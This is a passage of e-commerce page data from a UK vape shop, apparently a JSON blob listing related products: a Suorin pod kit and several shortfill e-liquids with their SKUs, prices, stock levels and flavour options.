                relatedProducts: {"37730":{"product_id":37730,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Suorin SE Pod Kit 800mAh","url":"\/suorin-se-kit.html","main_warehouse":null,"sku":"SUOR027K","qty":499,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Suorin","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"1":{"qty":499,"special_qty":0,"price":"8.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37734":{"product_id":37734,"qty":499,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"1":{"qty":499,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"SUOR027K07","child_sort":0,"main_warehouse":0,"attributes":{"a_9":1221},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null}},"history_attribute":{"stock":{"1":{"price":"8.99"}},"attributes":{"a_9":"Color"},"attribute_sorts":{"a_9":[{"id":1651,"name":"Pink"},{"id":1374,"name":"Grass Green"},{"id":899,"name":"Black"},{"id":4798,"name":"Iris Purple"},{"id":1996,"name":"Sky Blue"},{"id":1375,"name":"Gray"},{"id":1460,"name":"Klein Blue"},{"id":7575,"name":"Golden Yellow"},{"id":2318,"name":"Red"},{"id":1221,"name":"Dark Green"}]}},"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_9":"Color"},"options":{"a_9":{"1221":{"id":1221,"name":"Dark Green"}}},"attribute_sorts":{"a_9":[{"id":1221,"name":"Dark Green"}]},"future_special":0,"min_price":"8.99","selected_product_id":37734,"selected_attributes":{"a_9":1221},"selected_warehouse_id":1,"allSelect":[{"product_id":37734,"sku":"SUOR027K07","availability":"In stock","in_special":0,"difference":"1221,1","qty":499,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"}],"wish":"8","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/suorin-se-pod-kit-1.jpg"}},
                eliquidsRelatedProducts:{"37283":{"product_id":37283,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Wick Liquor Shortfill E-liquid 50ML\/100ML","url":"\/wick-liquor-shortfill-e-liquid.html","main_warehouse":null,"sku":"WICK003E","qty":164,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":164,"special_qty":0,"price":"8.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37296":{"product_id":37296,"qty":20,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":20,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E06","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":7484,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40219":{"product_id":40219,"qty":18,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":18,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E16","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8053,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37291":{"product_id":37291,"qty":45,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":45,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E01","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":3946,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40220":{"product_id":40220,"qty":33,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":33,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E17","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8054,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40217":{"product_id":40217,"qty":8,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":8,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E14","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8051,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37295":{"product_id":37295,"qty":24,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":24,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E05","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":7483,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40218":{"product_id":40218,"qty":16,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":16,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E15","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8052,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"8.99"},"14":{"price":"13.99"}},"attributes":{"a_57":"Capacity","a_3":"Flavor","a_2":"Nicotine Avail"},"attribute_sorts":{"a_57":[{"id":7487,"name":"100ml"},{"id":7488,"name":"50ml"}],"a_3":[{"id":8053,"name":"Castaway"},{"id":7484,"name":"Carnival"},{"id":7482,"name":"Contra"},{"id":7483,"name":"Contra Shattered"},{"id":7480,"name":"Boulevard"},{"id":7481,"name":"Boulevard Shattered"},{"id":7485,"name":"Deja Voodoo"},{"id":8051,"name":"Ardour"},{"id":3946,"name":"Blue Moon"},{"id":8054,"name":"Castaway Shattered"},{"id":8052,"name":"Ardour Shattered"}],"a_2":[{"id":9,"name":"0mg"}]}},"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_57":"Capacity","a_3":"Flavor","a_2":"Nicotine Avail"},"options":{"a_57":{"7488":{"id":7488,"name":"50ml"}},"a_3":{"7484":{"id":7484,"name":"Carnival"},"8053":{"id":8053,"name":"Castaway"},"3946":{"id":3946,"name":"Blue Moon"},"8054":{"id":8054,"name":"Castaway Shattered"},"8051":{"id":8051,"name":"Ardour"},"7483":{"id":7483,"name":"Contra Shattered"},"8052":{"id":8052,"name":"Ardour Shattered"}},"a_2":{"9":{"id":9,"name":"0mg"}}},"attribute_sorts":{"a_57":[{"id":7488,"name":"50ml"}],"a_3":[{"id":7484,"name":"Carnival"},{"id":8053,"name":"Castaway"},{"id":3946,"name":"Blue Moon"},{"id":8054,"name":"Castaway Shattered"},{"id":8051,"name":"Ardour"},{"id":7483,"name":"Contra Shattered"},{"id":8052,"name":"Ardour Shattered"}],"a_2":[{"id":9,"name":"0mg"}]},"future_special":0,"min_price":"8.99","selected_product_id":37296,"selected_attributes":{"a_57":7488,"a_3":7484,"a_2":9},"selected_warehouse_id":11,"allSelect":[{"product_id":37296,"sku":"WICK003E06","availability":"In stock","in_special":0,"difference":"7488,7484,9,11","qty":20,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40219,"sku":"WICK003E16","availability":"In stock","in_special":0,"difference":"7488,8053,9,11","qty":18,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37291,"sku":"WICK003E01","availability":"In stock","in_special":0,"difference":"7488,3946,9,11","qty":45,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40220,"sku":"WICK003E17","availability":"In stock","in_special":0,"difference":"7488,8054,9,11","qty":33,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40217,"sku":"WICK003E14","availability":"In stock","in_special":0,"difference":"7488,8051,9,11","qty":8,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37295,"sku":"WICK003E05","availability":"In stock","in_special":0,"difference":"7488,7483,9,11","qty":24,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":40218,"sku":"WICK003E15","availability":"In stock","in_special":0,"difference":"7488,8052,9,11","qty":16,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"}],"wish":"0","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/wick-liquor-deja-voodoo.png"},"37428":{"product_id":37428,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Tropical Vibes Shortfill E-liquid 50ml","url":"\/tropical-vibes-shortfill-e-liquid.html","main_warehouse":null,"sku":"TROP001E","qty":2686,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":true,"stock":{"11":{"qty":2686,"special_qty":0,"price":"6.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37432":{"product_id":37432,"qty":434,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":434,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E04","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7507,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37429":{"product_id":37429,"qty":457,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":457,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E01","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7504,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37433":{"product_id":37433,"qty":443,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":443,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E05","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7508,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37430":{"product_id":37430,"qty":443,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":443,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E02","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7505,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37434":{"product_id":37434,"qty":455,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":455,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E06","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7509,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null},"37431":{"product_id":37431,"qty":454,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":454,"in_stock":1,"special_qty":0,"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TROP001E03","child_sort":0,"main_warehouse":0,"attributes":{"a_3":7506,"a_2":9},"price":"6.99","base_price":10.484999999999999,"guest_price":null,"special_price":"6.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"6.99"}},"attributes":{"a_3":"Flavor","a_2":"Nicotine Avail"},"attribute_sorts":{"a_3":[{"id":7507,"name":"Raspberry Dragon Fruit"},{"id":7504,"name":"Caribbean Punch"},{"id":7508,"name":"Lychee & Guava"},{"id":7505,"name":"Fanta Lemon"},{"id":7509,"name":"Exotic Fruits"},{"id":7506,"name":"Pina Colda"}],"a_2":[{"id":9,"name":"0mg"}]}},"price":"6.99","base_price":"10.49","guest_price":"0.00","special_price":"6.99","repurchase_price":"0.00","attributes":{"a_3":"Flavor","a_2":"Nicotine Avail"},"options":{"a_3":{"7507":{"id":7507,"name":"Raspberry Dragon Fruit"},"7504":{"id":7504,"name":"Caribbean Punch"},"7508":{"id":7508,"name":"Lychee & Guava"},"7505":{"id":7505,"name":"Fanta Lemon"},"7509":{"id":7509,"name":"Exotic Fruits"},"7506":{"id":7506,"name":"Pina Colda"}},"a_2":{"9":{"id":9,"name":"0mg"}}},"attribute_sorts":{"a_3":[{"id":7507,"name":"Raspberry Dragon Fruit"},{"id":7504,"name":"Caribbean Punch"},{"id":7508,"name":"Lychee & Guava"},{"id":7505,"name":"Fanta Lemon"},{"id":7509,"name":"Exotic Fruits"},{"id":7506,"name":"Pina Colda"}],"a_2":[{"id":9,"name":"0mg"}]},"future_special":0,"min_price":"6.99","selected_product_id":37432,"selected_attributes":{"a_3":7507,"a_2":9},"selected_warehouse_id":11,"allSelect":[{"product_id":37432,"sku":"TROP001E04","availability":"In stock","in_special":0,"difference":"7507,9,11","qty":434,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37429,"sku":"TROP001E01","availability":"In stock","in_special":0,"difference":"7504,9,11","qty":457,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37433,"sku":"TROP001E05","availability":"In stock","in_special":0,"difference":"7508,9,11","qty":443,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37430,"sku":"TROP001E02","availability":"In stock","in_special":0,"difference":"7505,9,11","qty":443,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37434,"sku":"TROP001E06","availability":"In stock","in_special":0,"difference":"7509,9,11","qty":455,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"},{"product_id":37431,"sku":"TROP001E03","availability":"In stock","in_special":0,"difference":"7506,9,11","qty":454,"special_qty":0,"price":"6.99","base_price":"10.49","special_price":"6.99"}],"wish":"1","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/tropical-vibes-shortfill-e-liquid.jpg"},"37435":{"product_id":37435,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Bar Juice Shortfill E-liquid 100ml","url":"\/bar-juice-shortfill-e-liquid.html","main_warehouse":null,"sku":"BARJ011E","qty":8298,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":8298,"special_qty":0,"price":"12.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37445":{"product_id":37445,"qty":433,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":433,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E10","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":63},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37442":{"product_id":37442,"qty":436,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":436,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E07","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":4311},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37439":{"product_id":37439,"qty":447,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":447,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E04","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7510},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37455":{"product_id":37455,"qty":471,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":471,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E20","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7513},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37436":{"product_id":37436,"qty":425,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":425,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E01","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":4320},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37449":{"product_id":37449,"qty":428,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":428,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E14","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5943},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37443":{"product_id":37443,"qty":444,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":444,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E08","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5754},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37440":{"product_id":37440,"qty":470,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":470,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E05","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7511},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37456":{"product_id":37456,"qty":432,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":432,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E21","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5116},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37437":{"product_id":37437,"qty":359,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":359,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E02","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5135},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37453":{"product_id":37453,"qty":393,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":393,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E18","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5947},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37450":{"product_id":37450,"qty":473,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":473,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E15","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7512},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37447":{"product_id":37447,"qty":418,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":418,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E12","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":4964},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37444":{"product_id":37444,"qty":443,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":443,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E09","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":2648},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37441":{"product_id":37441,"qty":464,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":464,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E06","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":5920},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37438":{"product_id":37438,"qty":430,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":430,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E03","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":6824},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37454":{"product_id":37454,"qty":452,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":452,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E19","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":3150},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37451":{"product_id":37451,"qty":451,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":451,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E16","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":140},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null},"37448":{"product_id":37448,"qty":429,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":429,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"BARJ011E13","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":100},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"12.99"},"14":{"price":"12.99"}},"attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":3152,"name":"Strawberry Lemonade"},{"id":5729,"name":"Honeydew Grape"},{"id":63,"name":"Grape"},{"id":4311,"name":"Cherry Cola"},{"id":7510,"name":"Blue Razz Pomegranate"},{"id":7513,"name":"Strawberry Yoghurt"},{"id":4320,"name":"Apple Peach"},{"id":5943,"name":"Mix Berries"},{"id":5754,"name":"Cherry Peach Lemonade"},{"id":7511,"name":"Blueberry Yoghurt"},{"id":5116,"name":"Vimto"},{"id":5135,"name":"Blue Sour Raspberry"},{"id":5947,"name":"Strawberry Raspberry Cherry Ice"},{"id":7512,"name":"Raspberry Yoghurt"},{"id":4964,"name":"Kiwi Passion Fruit Guava"},{"id":2648,"name":"Cool Mint"},{"id":5920,"name":"Bull Ice"},{"id":6824,"name":"Blueberry Cotton Candy"},{"id":3150,"name":"Strawberry Watermelon"},{"id":140,"name":"Strawberry Ice Cream"},{"id":100,"name":"Mango"}]}},"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"options":{"a_2":{"9":{"id":9,"name":"0mg"}},"a_3":{"63":{"id":63,"name":"Grape"},"4311":{"id":4311,"name":"Cherry Cola"},"7510":{"id":7510,"name":"Blue Razz Pomegranate"},"7513":{"id":7513,"name":"Strawberry Yoghurt"},"4320":{"id":4320,"name":"Apple Peach"},"5943":{"id":5943,"name":"Mix Berries"},"5754":{"id":5754,"name":"Cherry Peach Lemonade"},"7511":{"id":7511,"name":"Blueberry Yoghurt"},"5116":{"id":5116,"name":"Vimto"},"5135":{"id":5135,"name":"Blue Sour Raspberry"},"5947":{"id":5947,"name":"Strawberry Raspberry Cherry Ice"},"7512":{"id":7512,"name":"Raspberry Yoghurt"},"4964":{"id":4964,"name":"Kiwi Passion Fruit Guava"},"2648":{"id":2648,"name":"Cool Mint"},"5920":{"id":5920,"name":"Bull Ice"},"6824":{"id":6824,"name":"Blueberry Cotton Candy"},"3150":{"id":3150,"name":"Strawberry Watermelon"},"140":{"id":140,"name":"Strawberry Ice Cream"},"100":{"id":100,"name":"Mango"}}},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":63,"name":"Grape"},{"id":4311,"name":"Cherry Cola"},{"id":7510,"name":"Blue Razz Pomegranate"},{"id":7513,"name":"Strawberry Yoghurt"},{"id":4320,"name":"Apple Peach"},{"id":5943,"name":"Mix Berries"},{"id":5754,"name":"Cherry Peach Lemonade"},{"id":7511,"name":"Blueberry Yoghurt"},{"id":5116,"name":"Vimto"},{"id":5135,"name":"Blue Sour Raspberry"},{"id":5947,"name":"Strawberry Raspberry Cherry Ice"},{"id":7512,"name":"Raspberry Yoghurt"},{"id":4964,"name":"Kiwi Passion Fruit Guava"},{"id":2648,"name":"Cool Mint"},{"id":5920,"name":"Bull Ice"},{"id":6824,"name":"Blueberry Cotton Candy"},{"id":3150,"name":"Strawberry Watermelon"},{"id":140,"name":"Strawberry Ice Cream"},{"id":100,"name":"Mango"}]},"future_special":0,"min_price":"12.99","selected_product_id":37445,"selected_attributes":{"a_2":9,"a_3":63},"selected_warehouse_id":11,"allSelect":[{"product_id":37445,"sku":"BARJ011E10","availability":"In stock","in_special":0,"difference":"9,63,11","qty":433,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37442,"sku":"BARJ011E07","availability":"In stock","in_special":0,"difference":"9,4311,11","qty":436,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37439,"sku":"BARJ011E04","availability":"In 